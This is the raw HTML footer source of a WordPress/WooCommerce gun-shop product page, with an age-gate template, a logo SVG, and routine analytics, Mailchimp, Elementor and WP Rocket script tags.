d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768928525' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768928525' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"1f7a7f38d4"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac638ce83"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Serrated Black Armor Cerakote SS &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
